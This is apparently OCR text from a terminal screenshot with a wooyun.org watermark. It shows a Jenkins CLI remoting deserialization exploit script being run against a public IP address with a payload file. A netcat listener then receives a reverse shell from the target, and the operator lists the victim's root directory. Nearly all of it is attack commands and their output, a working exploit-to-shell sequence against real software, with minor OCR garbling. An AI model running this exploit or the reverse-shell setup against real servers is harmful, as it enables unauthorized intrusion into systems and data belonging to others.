 27>python.exe M:\Java-Exploits\jenkins.py 180.168.34.2 8080 C:/payloads
final.bin
connecting to 180.168.34.2 port 59372
sending " ¶Protocol:CLI-connect"
received "Welcome
"
received "<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2F
wYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAB4="
sending payload...
I:\Python27>
搜狗拼音输入法 全 :
K: nc>nc.exe -l -p 9080 -vv
listening on [any] 9080 ...
180.168.34.2: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.237. .91] from (UNKNOWN) [180.168.34.2] 47233: NO_DATA
ls
bin
boot
data
dev
etc
home
items.json
lib
lib64
lost+found
media
misc
mnt
mod_wsgi-3.3
mod_wsgi-3.3.tar.gz
mod_wsgi-3.3.tar.gz.1
mod_wsgi-3.4
mod_wsgi-3.4.tar.gz
net
opt
www.wooyun.org